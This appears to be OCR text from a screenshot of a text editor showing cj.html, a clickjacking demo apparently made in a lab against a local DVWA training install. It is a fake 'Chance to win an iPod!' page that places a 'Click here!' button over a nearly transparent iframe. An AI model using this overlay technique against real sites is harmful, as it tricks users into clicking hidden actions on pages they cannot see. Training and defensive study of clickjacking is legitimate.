 cj.html (~/Videos) - gedit
En
7:47 PM
Open
Save
*Untitled Document 1 ×
cj.html ×
<!Doctype html>
<html>
<head>
<title>Chance to win an iPod!</title>
<style>
iframe
{
opacity:0.1;
}
center
{
position:absolute;
left:200px;
}
button
{
position:absolute;
top:780px;
left:350px;
}
</style>
</head>
<body>
<center><h2>Chance to win an iPod!</h2></center>
<button>Click here!</button>
<iframe src='http://127.0.0.1/DVWA-master/setup.php' height='1000' width='500'></iframe>
</body>
</html>
PNP
HTML
Tab Width: 8
Ln 8, Col 12
INS